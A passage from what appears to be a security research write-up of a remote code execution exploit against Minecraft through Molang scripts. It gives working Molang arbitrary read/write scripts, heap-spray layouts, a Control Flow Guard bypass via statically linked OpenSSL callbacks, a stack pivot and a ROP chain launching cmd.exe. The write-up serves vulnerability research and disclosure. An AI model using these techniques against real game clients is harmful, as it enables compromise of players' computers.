variable.saved_middle_16 = variable.a;At this point, we have:
variable.saved_adjusted_lower_16 = 0xbba8variable.saved_middle_16 = 0xddccvariable.saved_upper_16 = 0x1c80All three parts are valid float values, ensuring deterministic calculations.
If we needed to increment the pointer by more than the maximum 16-bit value, we would simply increment the middle and upper parts accordingly:
variable.saved_adjusted_middle_16 = variable.saved_middle_16 + itof(0x1);variable.saved_adjusted_upper_16 = variable.saved_upper_16 + itof(0x1);After modifying the three 16-bit parts, we can reconstruct the full pointer by reversing the extraction process. We start by forging the upper 48 bits:
variable.a = variable.saved_adjusted_middle_16;Setting variable.a to 0xddcd (0xddcc + 1), and then:
variable.b = variable.saved_adjusted_upper_16;This makes variable.b become 0x1c81 (0x1c80 + 1):
+-------------+-------------+ | cd dd 81 1c | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |Now we save the adjusted upper 48 bits:
variable.saved_adjusted_upper_48 = variable.a;Finally, we attach the lower 16 bits:
variable.a = variable.saved_adjusted_lower_16; +-------------+-------------+ | a8 bb 00 00 | 00 00 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |And by setting:
variable.b = variable.saved_adjusted_upper_48;We forge the final adjusted pointer:
+-------------+-------------+ | a8 bb cd dd | 81 1c 00 00 | +-------------+-------------+ ^ ^+-------------+ | || variable.a +-----+ |+-------------+ || variable.b +-----------++-------------+| . . . |With this, we now have a method to calculate any pointer we want. However, the previous question still remains: how do we find a pointer to MolangVariableMap + 2 on the heap?
Eventually, we realized that we don’t necessarily need a pointer to MolangVariableMap + 2. Instead, we need any two pointers on the heap - one pointing to addr and the other to addr + 2 (as long as addr lies within a writable region). The idea is to use these two pointers as a workspace where we can split, manipulate, and reconstruct a pointer.
In this case, we need to corrupt an index of an additional (third) variable and make it index the buf field of MolangVariableMap - once the new pointer is forged, we can use this variable to assign it the forged pointer:
variable.corrupted_var_map_ptr = variable.a;As mentioned earlier, this operation copies the entire 64-bit value field (in this case, the reconstructed pointer) and writes it to variable.corrupted_var_map_ptr, even though the type itself is only a 32-bit float.
Finding misaligned pointers
This step requires a heap-sprayable structure that contains two pointers separated by two bytes (ptr and ptr + 2). Fortunately, we didn’t have to look far as we were already familiar with a suitable structure.
MolangIndexMap is a std::vector<uint16_t> found inside every entity object. As noted earlier, a std::vector contains three pointers: buf (the start of the allocated buffer), len (just past the last element) and cap (the end of the allocated buffer). Because the element type is uint16_t, the len pointer advances by 2 bytes each time a new element is added.
We can make the len pointer equal to cap - 2 by adding elements until the vector is one element short of full. In practice this is done by filling the entity with previously unseen variables.
+-> +---------------+ | | | | | . . . | | | | | +-------+-------+ | | 00 f0 | 00 f1 | | +-------+-------+ | | 00 f2 | 00 f3 | | +-------+-------+ std::vector<uint16_t> | | 00 f4 | 00 f5 | MolangIndexMap | +-------+-------+ +----------------+ | | 00 f6 | 00 00 |buf | 0x1c54f7a13200 | --+ +-------+-------+ +----------------+ ^ ^len | 0x1c54f7a13306 | --------------+ | +----------------+ |cap | 0x1c54f7a13308 | ----------------------+ +----------------+To summarize, the final setup will require overwriting indices of three variables: one that would index the buf pointer of MolangVariableMap in the entity object above, and two that would index the len and cap pointers of MolangIndexMap in the same entity object above.
The corrupted variables variable.corrupted_len_ptr and variable.corrupted_cap_ptr point to len and cap, respectively - they are two bytes apart. With these two, we can compute arbitrary pointers using the method previously described. The third corrupted variable, variable.corrupted_var_map_ptr, points to the buf field of MolangVariableMap; it is used to copy the calculated pointer into the allocated buffer of MolangVariableMap, which in turn lets us overwrite a pointer of a different (fourth) variable. That fourth corrupted variable is what we ultimately use for arbitrary read/write.
Before we can do any arbitrary memory operations, however, we need a leak - ideally the address of any Minecraft executable region - that lets us perform arbitrary reads and writes into the target memory region.
Leaking pointers
In C++, an object’s first field is typically a vtable pointer - a pointer into a read-only region of the executable in memory. That means the first field of the entity object contains an address inside the Minecraft executable, and we want to recover that value from our Molang script.
Entity Object
+------------+------------+ | vtable ptr | | +------------+ | | | | | | | | | | | | | +-> +------------+------------+ | | buf | len | MolangIndexMap -+ +------------+------------+ | | cap | | +--+-> +------------+------------+ | | buf | len |MolangVariableMap -+ +------------+------------+ | | cap | | +----> +------------+ | | | +-------------------------+The value field inside a MolangVariable is at offset 0x38. We already control a corrupted variable, variable.corrupted_len_ptr, whose target we can shift by adding unseen variables: each unseen variable increments the len field of MolangIndexMap by 2 bytes, which in turn advances variable.corrupted_len_ptr by 2 bytes.
By moving len so it equals cap - 0x38, the value field of variable.corrupted_len_ptr will overlap the first 8 bytes of the adjacent heap chunk above - in our case, the entity object (manipulated by the heap spray) - which means those first 8 bytes are the entity’s vtable pointer. We can then capture that pointer with:
variable.saved_vtable_pointer = variable.corrupted_len_ptr;After saving the leak, we add 27 unseen variables to advance len until it equals cap - 2. That produces the setup required for our arbitrary read/write primitive while having the leaked vtable address in variable.saved_vtable_pointer.
A Molang script that performs an arbitrary write of the value 0x1337 to the address vtable + 0x1000 looks like this:
// calculate lower 16variable.corrupted_len_ptr = variable.saved_vtable_lower_16;variable.corrupted_cap_ptr = 0;// subtract the offset of `value` field within MolangVariable (0x38)variable.corrupted_len_ptr = variable.corrupted_len_ptr + itof(0x1000 - 0x38);variable.calculated_lower_16 = variable.corrupted_len_ptr;
// calculate middle 16, check if lower 16 calculation overflowsvariable.corrupted_len_ptr = variable.saved_vtable_middle_16;variable.corrupted_cap_ptr = 0;(variable.calculated_lower_16 >= itof(0x10000)) ? { variable.corrupted_len_ptr = variable.corrupted_len_ptr + itof(0x1);};variable.calculated_middle_16 = variable.corrupted_len_ptr;
// calculate high 16, check if middle 16 calculation overflowsvariable.corrupted_len_ptr = variable.saved_vtable_high_16;variable.corrupted_cap_ptr = 0;(variable.calculated_middle_16 >= itof(0x10000)) ? { variable.corrupted_len_ptr = variable.corrupted_len_ptr + itof(0x1);};variable.calculated_high_16 = variable.corrupted_len_ptr;
// construct the final pointervariable.corrupted_len_ptr = variable.calculated_middle_16;variable.corrupted_cap_ptr = variable.calculated_high_16;variable.calculated_upper_48 = variable.corrupted_len_ptr;variable.corrupted_len_ptr = variable.calculated_lower_16;variable.corrupted_cap_ptr = variable.calculated_upper_48;
// copy the constructed pointer to MolangVariableMapvariable.corrupted_var_map_ptr = variable.corrupted_len_ptr;
// variable.f pointer is now `vtable + 0x1000 - 0x38`// and the value 0x1337 is written at `vtable + 0x1000`variable.f = itof(0x1337);Required heap layout
To ensure our attack works, the heap spray would manipulate the layout as such once the indices are overwritten:
Heap Region 1 Heap Region 2
+-------------------+ +-------------------+| | | || MolangVariableMap | | MolangIndexMap || | | |+-------------------+ +-------------------+| | | || Entity Object | | Entity Object || | | |+-------------------+ +-------------------+| | | || MolangVariableMap | | MolangIndexMap || | | |+-------------------+ +-------------------+| | | || Entity Object | | Entity Object || | | |+-------------------+ +-------------------+The first region (Heap Region 1) contains alternating MolangVariableMap-allocated buffers and entity objects. The purpose of this region is that, once a variable index is out of bounds, it can index internal std::vector pointers of MolangVariableMap and MolangIndexMap from the entity object for our main attack.
The second region (Heap Region 2) contains interleaved MolangIndexMap-allocated buffers and entity objects. This region exists so we can leak an entity object’s vtable pointer into variable.corrupted_len_ptr during our main attack. It could be any object with a vtable, but for simplicity we use the entity object.
During the attack, overwriting another variable’s pointer with variable.corrupted_var_map_ptr = variable.corrupted_len_ptr will very likely clobber the variable.f pointer of a different entity than the one subject to the initial index corruption. In practice this means: an entity affected by the initial corruption will leak and compute an arbitrary read/write address, then use that address to overwrite a variable pointer in a second, separate entity. The second entity is then used purely to perform arbitrary reads and writes via that variable.
Because of this cross-entity behavior, we must synchronize all entities. At the time we implemented the exploit we couldn’t find a clean way to force synchronized execution. Our workaround was to place all allocated entities at the same world position and put the Molang script into the animation section. Animation scripts are not executed for entities outside the client’s field of view, so none of the Molang code runs until the entities become visible.
The final exploit proceeds in three stages:
- Position the player so the sprayed entities are out of view, leaving their Molang scripts dormant.
- Perform the heap spray with signs to create the desired layout for the attack.
- Move the client so all sprayed entities enter the field of view. Their animation scripts, our Molang payload, then execute and trigger the leak and subsequent arbitrary read/write primitive.
Initial corruption variant: LFH heap approach
As mentioned above, LFH heap chunks have no headers and chunk data is adjacent, so the attack can also be carried out in the LFH heap instead of the VS heap. In that case the chunk overlap method is unnecessary - the overflown 4-byte value can be used directly to overwrite the first two variable indices.
There is no variable at index 0 in the global variable map because when a new variable is encountered it is assigned last_index + 1, and last_index is initialized to 0 at program start. Therefore the first two bytes of the 4-byte overflow are irrelevant - only the last two bytes overwrite a single variable index.
The main attack can be arranged by making the resulting index point at the buf field of MolangIndexMap. From there, the script can overwrite three variable indices at offset 0x38 within the MolangIndexMap by using the string type. This works because a Molang string’s value is just a uint64_t FNV-1 hash; the required string can be found by brute-forcing until the hash contains the three target indices. For example, to overwrite three indices with values 0xfb, 0xfc, and 0xfd, the script would do:
variable.corrupted_index_map_ptr = 'r80n3jsuc';That line would write the uint64_t value 0x302700fb00fc00fd (the string’s FNV-1 hash) into the allocated MolangIndexMap buffer, overwriting three indices with the required values and setting up the desired arbitrary read/write primitive state.
Hijacking execution
Although we can read and write arbitrary values inside the Minecraft memory region - including many vtable and function pointers in the writable .data section - the exploit is not complete: Control Flow Guard (CFG) prevents us from gaining arbitrary code execution by overwriting those pointers and executing a ROP chain.
CFG is a runtime mitigation that blocks indirect jumps/calls to unapproved addresses; it will crash on an indirect transfer to a location not in its valid-target set.
Examining Minecraft-specific functions and their disassembly shows the following:

This snippet calls a method on an object: rcx holds the object pointer, the first mov loads the object’s vtable into rax, and the function pointer at rax + 0x8 is read into rax. Finally, __guard_dispatch_icall_fptr is called - this is the CFG dispatch function that validates rax as a legal call target before invoking it.
All DLLs in the Minecraft directory are compiled with CFG. However, we later found an assembly snippet in the Minecraft executable that calls an object method directly, without a CFG dispatch:

Here, the function pointer at vtable + 0x10 is loaded into rdx and then called directly.
This code comes from OpenSSL, and none of the OpenSSL-specific sections contain CFG dispatch calls. Presumably OpenSSL was compiled without CFG and then statically linked into the executable.
The remaining task is to locate OpenSSL function or vtable pointers within Minecraft’s writable sections and use those as overwrite targets to hijack execution.
Locating overwrite targets
Some of the first targets we identified were the malloc and free callbacks. These reside in the .data section and are invoked whenever they don’t match the expected OPENSSL_malloc/free symbols:

However, none of the registers held a pointer to a controllable region where we could place our ROP chain.
Later, we found another promising function: ossl_ec_key_new_method_int. This function creates and initializes an EC_KEY object. What makes it particularly interesting is that it relies on a global structure (in .data) containing function pointers:

In the image above, ret->meth is set to default_ec_key_meth, which points to a structure of function pointers located in .data. It then calls ret->meth->init, passing the this pointer (ret). This alone isn’t especially useful because ret is heap-allocated.
But, if we look at how ret->meth->init is invoked in the disassembly:

If ret->meth->init is not NULL, it is called while rax still contains the value of ret->meth - that is, a pointer to the structure in .data that we control. This is ideal, because we can overwrite default_ec_key_meth with a pointer to a region in .data where our ROP chain is located, and then perform a stack pivot using a mov rsp, rax; ret-style gadget.
Although we discovered that ossl_ec_key_new_method_int is never called by the Minecraft process, this did not turn out to be a problem as we had already found a way to trigger arbitrary function calls through the OPENSSL_malloc/free callbacks.
Stack pivot
At this point, the plan is as follows: write our ROP chain into a controlled region of .data, overwrite default_ec_key_meth to set up the stack pivot, and finally overwrite one of the callbacks so that calling it triggers ossl_ec_key_new_method_int. This ultimately calls default_ec_key_meth->init, which executes the pivot and begins ROP execution.
We chose to overwrite the OPENSSL_free callback. This produces only a minor memory leak, while overwriting OPENSSL_malloc would require our replacement function to return a writable, unused memory region.
For the stack pivot, we found two useful gadgets: add rsp, 0x10; pop r14; ret and xchg rsp, rax; ret. The exploit writes them into .data like this:
+-----------------------------++0x00 | add rsp, 0x10; pop r14; ret | +-----------------------------++0x08 | padding | +-----------------------------++0x10 | xchg rsp, rax; ret | +-----------------------------++0x18 | padding (pop r14) | +-----------------------------++0x20 | ROP Chain | +-----------------------------+The second gadget, xchg rsp, rax; ret, is placed in the slot corresponding to the init function pointer. As mentioned earlier, when ret->meth->init is called, rax contains a pointer to default_ec_key_meth - which we have overwritten and now points to our add rsp, 0x10; pop r14; ret gadget in .data.
When the call occurs, xchg rsp, rax swaps the stack pointer with this controlled pointer inside .data, effectively moving rsp into our ROP region. After the ret, execution continues at add rsp, 0x10; pop r14; ret, which advances rsp by 0x18 bytes, skipping over the padding and the xchg rsp, rax; ret gadget. From there, the stack pivot is complete and the ROP chain (placed above xchg rsp, rax; ret) begins executing.
ROP chain
For the demo, the ROP chain simply calls system("cmd.exe"). Because Minecraft does not use system, the symbol is not imported, so the chain must resolve it dynamically.
This is straightforward: the chain first calls GetModuleHandle("ucrtbase.dll") to obtain the base address of ucrtbase.dll (which exports system). It then calls GetProcAddress(ucrtbase_addr, "system") to retrieve the function’s address. Finally, it invokes system with the “cmd.exe” string.
In the exploit script, the ROP chain looks something like this:
# get the address of `GetModuleHandle` to `rax`rop.gadget(pop_r8)rop.gadget(addr_get_module_handle_a - 0x28)# 0x0000000145dcd83d : mov rax, qword ptr [r8 + 0x28] ; retrop.gadget(mov_rax_r8_28)
# call `GetModuleHandle("ucrtbase.dll")`rop.gadget(pop_rcx)rop.gadget(0x7468B68) # offset of "ucrtbase.dll" stringrop.gadget(ret) # movaps alignmentrop.gadget(push_rax_ret) # calls `GetModuleHandle`rop.literal(u64(b"ucrtbase"))rop.literal(u64(b".dll\x00\x00\x00\x00"))rop.literal(u64(b"system\x00\x00"))
# call `GetProcAddress(ucrtbase_base, "system")`rop.gadget(xchg_rcx_rax) # move the return value of `GetModuleHandle` to rcxrop.gadget(pop_rdx)rop.gadget(0x7468B68 + 0x10) # offset of "system" stringrop.gadget(get_proc_addr)
# call `system("cmd.exe")`rop.gadget(pop_rcx)rop.gadget(0x7468DB8) # offset of "cmd.exe" stringrop.gadget(ret) # movaps alignmentrop.gadget(push_rax_ret) # calls `system`rop.literal(u64(b"cmd.exe\x00"))Demo
The demo video below shows a Molang script achieving arbitrary read and write primitives to execute the previous ROP chain:
Conclusion
This blog post is quite long, which reflects how modern mitigations make remote exploitation highly cumbersome - but still not impossible.
It also demonstrates an interesting technique of abusing Molang to achieve RCE without relying on client information leaks.
Finally, it highlights an underexplored area in security: video games. Even massively popular games like Minecraft contain large, complex, and unexplored attack surfaces.